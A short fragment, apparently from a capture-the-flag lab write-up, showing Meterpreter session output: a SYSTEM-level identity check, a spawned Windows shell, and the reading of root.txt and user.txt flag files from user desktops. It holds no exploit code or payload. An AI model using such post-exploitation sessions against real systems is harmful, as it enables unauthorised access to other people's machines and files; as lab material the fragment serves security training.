 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1684 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>more c:\users\administrator\desktop\root.txt
more c:\users\administrator\desktop\root.txt
c8 ea
C:\Windows\system32>more c:\users\merlin\desktop\user.txt
more c:\users\merlin\desktop\user.txt
e29 2f
C:\Windows\system32>